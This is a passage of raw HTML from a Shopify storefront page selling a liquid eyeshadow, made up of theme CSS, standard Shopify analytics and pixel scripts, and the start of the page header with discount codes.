        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//shop.spreepicky.com/cdn/shop/t/11/assets/base.css?v=50971050845320700421756259800" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//shop.spreepicky.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//shop.spreepicky.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//shop.spreepicky.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821756259800"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/upload-lift/blocks/app-embed/3c98bdcb-7587-4ade-bfe4-7d8af00d05ca -->
<script src="https://assets.cloudlift.app/api/assets/upload.js?shop=7bbb8f-2.myshopify.com" defer="defer"></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8c91-d820-7d64-ac4d-867b692709e6/doran-product-reviews-1767589905/assets/pr-sdk.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 70036324619,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 70036324619,storefrontBaseUrl: "https://shop.spreepicky.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2707718411","configuration":"{\"tagID\":\"2612851277519\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2410414347","configuration":"{\"pixel_id\":\"729711639890231\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"SpreePicky","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"7bbb8f-2.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/shop.spreepicky.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":7.99,"currencyCode":"USD"},"product":{"title":"Diamond Liquid Eye Shadow","vendor":"MK Kawaii Store","id":"8345112576267","untranslatedTitle":"Diamond Liquid Eye Shadow","url":"\/products\/diamond-liquid-eye-shadow","type":"Eyeshadow"},"id":"44623672869131","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087"},"sku":"2201173---eye shadow-#1","title":"#1","untranslatedTitle":"#1"},{"price":{"amount":7.99,"currencyCode":"USD"},"product":{"title":"Diamond Liquid Eye Shadow","vendor":"MK Kawaii Store","id":"8345112576267","untranslatedTitle":"Diamond Liquid Eye Shadow","url":"\/products\/diamond-liquid-eye-shadow","type":"Eyeshadow"},"id":"44623672901899","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-02--min_22_35259858-690e-4411-95d4-275714cd4a50.jpg?v=1697802087"},"sku":"2201173---eye shadow-#2","title":"#2","untranslatedTitle":"#2"},{"price":{"amount":7.99,"currencyCode":"USD"},"product":{"title":"Diamond Liquid Eye Shadow","vendor":"MK Kawaii Store","id":"8345112576267","untranslatedTitle":"Diamond Liquid Eye Shadow","url":"\/products\/diamond-liquid-eye-shadow","type":"Eyeshadow"},"id":"44623672934667","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-03--min_18_2d96fa8b-326a-4049-bc9e-4d67c3454696.webp?v=1697802087"},"sku":"2201173---eye shadow-#3","title":"#3","untranslatedTitle":"#3"},{"price":{"amount":7.99,"currencyCode":"USD"},"product":{"title":"Diamond Liquid Eye Shadow","vendor":"MK Kawaii Store","id":"8345112576267","untranslatedTitle":"Diamond Liquid Eye Shadow","url":"\/products\/diamond-liquid-eye-shadow","type":"Eyeshadow"},"id":"44623672967435","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-04--min_17_c5a735ef-2937-4e47-837b-4bffbf9aa14f.jpg?v=1697802087"},"sku":"2201173---eye shadow-#4","title":"#4","untranslatedTitle":"#4"},{"price":{"amount":7.99,"currencyCode":"USD"},"product":{"title":"Diamond Liquid Eye Shadow","vendor":"MK Kawaii Store","id":"8345112576267","untranslatedTitle":"Diamond Liquid Eye Shadow","url":"\/products\/diamond-liquid-eye-shadow","type":"Eyeshadow"},"id":"44623673000203","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-05--min_14_d78c4425-a13c-4383-aff0-f33a0a2f2023.jpg?v=1697802087"},"sku":"2201173---eye shadow-#5","title":"#5","untranslatedTitle":"#5"},{"price":{"amount":7.99,"currencyCode":"USD"},"product":{"title":"Diamond Liquid Eye Shadow","vendor":"MK Kawaii Store","id":"8345112576267","untranslatedTitle":"Diamond Liquid Eye Shadow","url":"\/products\/diamond-liquid-eye-shadow","type":"Eyeshadow"},"id":"44623673032971","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-06--min_13_3fb8d5fb-bf7b-4dec-a3b0-699a8eb1bdeb.jpg?v=1697802087"},"sku":"2201173---eye shadow-#6","title":"#6","untranslatedTitle":"#6"},{"price":{"amount":7.99,"currencyCode":"USD"},"product":{"title":"Diamond Liquid Eye Shadow","vendor":"MK Kawaii Store","id":"8345112576267","untranslatedTitle":"Diamond Liquid Eye Shadow","url":"\/products\/diamond-liquid-eye-shadow","type":"Eyeshadow"},"id":"44623673065739","image":{"src":"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-07--min_5_76a3b839-0ead-4e88-9d90-16fec38ae54e.jpg?v=1697802087"},"sku":"2201173---eye shadow-#7","title":"#7","untranslatedTitle":"#7"}],"purchasingCompany":null},},"https://shop.spreepicky.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"70036324619","storefrontBaseUrl":"https:\/\/shop.spreepicky.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":7.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Diamond Liquid Eye Shadow\",\"vendor\":\"MK Kawaii Store\",\"id\":\"8345112576267\",\"untranslatedTitle\":\"Diamond Liquid Eye Shadow\",\"url\":\"\/products\/diamond-liquid-eye-shadow\",\"type\":\"Eyeshadow\"},\"id\":\"44623672869131\",\"image\":{\"src\":\"\/\/shop.spreepicky.com\/cdn\/shop\/products\/SKU-01--min_22_f7472f1f-12b1-413a-bc43-7acd8412ce23.webp?v=1697802087\"},\"sku\":\"2201173---eye shadow-#1\",\"title\":\"#1\",\"untranslatedTitle\":\"#1\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":8345112576267,"gid":"gid:\/\/shopify\/Product\/8345112576267","vendor":"MK Kawaii Store","type":"Eyeshadow","handle":"diamond-liquid-eye-shadow","variants":[{"id":44623672869131,"price":799,"name":"Diamond Liquid Eye Shadow - #1","public_title":"#1","sku":"2201173---eye shadow-#1"},{"id":44623672901899,"price":799,"name":"Diamond Liquid Eye Shadow - #2","public_title":"#2","sku":"2201173---eye shadow-#2"},{"id":44623672934667,"price":799,"name":"Diamond Liquid Eye Shadow - #3","public_title":"#3","sku":"2201173---eye shadow-#3"},{"id":44623672967435,"price":799,"name":"Diamond Liquid Eye Shadow - #4","public_title":"#4","sku":"2201173---eye shadow-#4"},{"id":44623673000203,"price":799,"name":"Diamond Liquid Eye Shadow - #5","public_title":"#5","sku":"2201173---eye shadow-#5"},{"id":44623673032971,"price":799,"name":"Diamond Liquid Eye Shadow - #6","public_title":"#6","sku":"2201173---eye shadow-#6"},{"id":44623673065739,"price":799,"name":"Diamond Liquid Eye Shadow - #7","public_title":"#7","sku":"2201173---eye shadow-#7"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8345112576267,"requestId":"25e731a4-09b2-466e-a3d6-3df6dfbb1ffb-1769212485"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 70036324619,
      theme_id: 180153254155,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//shop.spreepicky.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//shop.spreepicky.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//shop.spreepicky.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":70036324619,"isMerchantRequest":null,"themeId":180153254155,"themeCityHash":"17661585620475340716","contentLanguage":"en","currency":"USD","eventMetadataId":"ea36ce3b-6cac-47da-88ad-e75bd7f8b422"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8345112576267,"requestId":"25e731a4-09b2-466e-a3d6-3df6dfbb1ffb-1769212485","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":44623672869131,"productId":8345112576267,"productGid":"gid:\/\/shopify\/Product\/8345112576267","name":"Diamond Liquid Eye Shadow - #1","price":"7.99","sku":"2201173---eye shadow-#1","brand":"MK Kawaii Store","variant":"#1","category":"Eyeshadow","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":44623672869131,"productId":8345112576267,"productGid":"gid:\/\/shopify\/Product\/8345112576267","name":"Diamond Liquid Eye Shadow - #1","price":"7.99","sku":"2201173---eye shadow-#1","brand":"MK Kawaii Store","variant":"#1","category":"Eyeshadow","nonInteraction":true,"remote":false,"referer":"https:\/\/shop.spreepicky.com\/products\/diamond-liquid-eye-shadow"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//shop.spreepicky.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://shop.spreepicky.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="70036324619"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="180153254155"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://shop.spreepicky.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25184750797067__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25184750797067__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25184750797067__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--25184750797067__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25184750797067__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--25184750797067__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.4rem;
                          --desktop-text-size: 1.5rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span>Enjoy shopping with discounts: sp10 for 10% off at 30$, sp15 for 15$ off at 100$, sp25 for 25$ off at 150$, sp50 for 50$ off at 250$.</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--25184750797067__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  
.scrolled-past-header .header__heading-link.media {
      width: 150.0px;
      max-width: 150.0px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 97.5px;
        max-width: 97.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
